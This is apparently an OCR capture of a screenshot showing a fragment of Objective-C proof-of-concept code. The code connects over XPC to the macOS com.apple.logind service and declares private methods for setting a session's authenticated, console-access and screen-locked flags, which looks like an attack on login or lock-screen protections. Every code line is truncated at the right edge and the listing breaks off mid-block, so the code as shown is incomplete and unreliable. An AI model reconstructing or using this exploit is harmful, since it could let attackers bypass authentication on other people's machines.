
- (void)SASetSessionHasConsoleAccessFlag:(BOOL)arg1 reply:(void
- (void)SASetSessionAuthenticatedFlag:(void (^)(int))arg1;

- (void)SASetAutoLoginUserScreenLocked:(BOOL)arg1 reply:(void (
@end

static NSString* XPCHelperMachServiceName = @"com.apple.logind"
int main()

{

    NSString*  service_name = XPCHelperMachServiceName;

    NSXPCConnection* connection = [[NSXPCConnection alloc] ini
    NSXPCInterface* interface = [NSXPCInterface interfaceWithP
    [connection setRemoteObjectInterface:interface];

    [connection resume];

    id obj = [connection remoteObjectProxyWithErrorHandler:^(NS
    {

        NSLog(@"[-] Something went wrong");

        NSLog(@"[-] Error: %@", error);
